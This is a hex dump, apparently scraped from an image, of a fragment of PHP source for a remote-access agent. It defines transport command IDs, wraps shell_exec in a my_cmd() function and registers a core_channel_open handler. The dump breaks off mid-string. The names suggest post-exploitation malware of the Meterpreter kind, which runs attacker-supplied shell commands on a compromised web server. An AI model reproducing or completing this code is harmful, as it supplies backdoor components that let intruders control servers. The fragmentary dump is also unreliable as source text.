 18d0 2c 20 32 38 29 3b 0a 64 65 66 69 6e 65 28 27 43 , 28);.define('C
18e0 4f 4d 4d 41 4e 44 5f 49 44 5f 43 4f 52 45 5f 54 OMMAND_ID_CORE_T
18f0 52 41 4e 53 50 4f 52 54 5f 50 52 45 56 27 2c 20 RANSPORT_PREV',
1900 32 39 29 3b 0a 64 65 66 69 6e 65 28 27 43 4f 4d 29);.define('COM
1910 4d 41 4e 44 5f 49 44 5f 43 4f 52 45 5f 54 52 41 MAND_ID_CORE_TRA
1920 4e 53 50 4f 52 54 5f 52 45 4d 4f 56 45 27 2c 20 NSPORT_REMOVE',
1930 33 30 29 3b 0a 64 65 66 69 6e 65 28 27 43 4f 4d 30);.define('COM
1940 4d 41 4e 44 5f 49 44 5f 43 4f 52 45 5f 54 52 41 MAND_ID_CORE_TRA
1950 4e 53 50 4f 52 54 5f 53 45 54 43 45 52 54 48 41 NSPORT_SETCERTHA
1960 53 48 27 2c 20 33 31 29 3b 0a 64 65 66 69 6e 65 SH', 31);.define
1970 28 27 43 4f 4d 4d 41 4e 44 5f 49 44 5f 43 4f 52 ('COMMAND_ID_COR
1980 45 5f 54 52 41 4e 53 50 4f 52 54 5f 53 45 54 5f E_TRANSPORT_SET_
1990 54 49 4d 45 4f 55 54 53 27 2c 20 33 32 29 3b 0a TIMEOUTS', 32);.
19a0 64 65 66 69 6e 65 28 27 43 4f 4d 4d 41 4e 44 5f define('COMMAND_
19b0 49 44 5f 43 4f 52 45 5f 54 52 41 4e 53 50 4f 52 ID_CORE_TRANSPOR
19c0 54 5f 53 4c 45 45 50 27 2c 20 33 33 29 3b 0a 0a T_SLEEP', 33);..
19d0 0a 66 75 6e 63 74 69 6f 6e 20 6d 79 5f 63 6d 64 .function my_cmd
19e0 28 24 63 6d 64 29 20 7b 0a 20 20 72 65 74 75 72 ($cmd) {.  retur
19f0 6e 20 73 68 65 6c 6c 5f 65 78 65 63 28 24 63 6d n shell_exec($cm
1a00 64 29 3b 0a 7d 0a 0a 66 75 6e 63 74 69 6f 6e 20 d);.}..function
1a10 69 73 5f 77 69 6e 64 6f 77 73 28 29 20 7b 0a 20 is_windows() {.
1a20 20 72 65 74 75 72 6e 20 28 73 74 72 74 6f 75 70 return (strtoup
1a30 70 65 72 28 73 75 62 73 74 72 28 50 48 50 5f 4f per(substr(PHP_O
1a40 53 2c 30 2c 33 29 29 20 3d 3d 20 22 57 49 4e 22 S,0,3)) == "WIN"
1a50 29 3b 0a 7d 0a 0a 0a 0a 0a 0a 69 66 20 28 21 66 );.}......if (!f
1a60 75 6e 63 74 69 6f 6e 5f 65 78 69 73 74 73 28 27 unction_exists('
1a70 63 6f 72 65 5f 63 68 61 6e 6e 65 6c 5f 6f 70 65 core_channel_ope
1a80 6e 27 29 29 20 7b 0a 20 20 72 65 67 69 73 74 65 n')) {.  registe
1a90 72 5f 63 6f 6d 6d 61 6e 64 28 27 63 6f 72 65 5f r_command('core_
1aa0 63 68 61 6e 6e 65 6c 5f 6f 70 65 6e 27 2c 20 43 channel_open', C
1ab0 4f 4d 4d 41 4e 44 5f 49 44 5f 43 4f 52 45 5f 43 OMMAND_ID_CORE_C
1ac0 48 41 4e 4e 45 4c 5f 4f 50 45 4e 29 3b 0a 20 20 HANNEL_OPEN);.
1ad0 66 75 6e 63 74 69 6f 6e 20 63 6f 72 65 5f 63 68 function core_ch
1ae0 61 6e 6e 65 6c 5f 6f 70 65 6e 28 24 72 65 71 2c annel_open($req,
1af0 20 26 24 70 6b 74 29 20 7b 0a 20 20 20 20 24 74 &$pkt) {.    $t
1b00 79 70 65 5f 74 6c 76 20 3d 20 70 61 63 6b 65 74 ype_tlv = packet
1b10 5f 67 65 74 5f 74 6c 76 28 24 72 65 71 2c 20 54 _get_tlv($req, T
1b20 4c 56 5f 54 59 50 45 5f 43 48 41 4e 4e 45 4c 5f LV_TYPE_CHANNEL_
1b30 54 59 50 45 29 3b 0a 0a 20 20 20 20 6d 79 5f 70 TYPE);..    my_p
1b40 72 69 6e 74 28 22 43 6c 69 65 6e 74 20 77 61 6e rint("Client wan